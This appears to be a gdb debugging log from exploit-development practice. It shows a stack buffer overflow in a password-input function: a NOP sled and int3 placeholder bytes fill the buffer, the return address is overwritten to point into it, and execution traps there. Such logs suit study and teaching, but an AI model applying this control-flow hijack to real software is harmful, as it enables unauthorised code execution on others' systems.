 Breakpoint 4 at 0x80493a4
(gdb) continue
Continuing.
DEBUG: pw_input @ 0xffffc6f0
Breakpoint 4, 0x080493a4 in get_password_input ()
(gdb) x/100xb $esp
0xffffc6e0: 0x04 0x00 0x00 0x00 0xf0 0xc6 0xff 0xff
0xffffc6e8: 0x80 0x00 0x00 0x00 0x72 0x93 0x04 0x08
0xffffc6f0: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffc6f8: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffc700: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffc708: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffc710: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffc718: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffc720: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffc728: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffc730: 0x90 0x90 0xcc 0xcc 0xcc 0xcc 0xcc 0xcc
0xffffc738: 0xcc 0xcc 0xcc 0xcc 0xf0 0xc6 0xff 0xff
0xffffc740: 0x04 0x00 0x00 0x00
(gdb) continue
Continuing.
Program received signal SIGTRAP, Trace/breakpoint trap.
0xffffc733 in ?? ()
(gdb)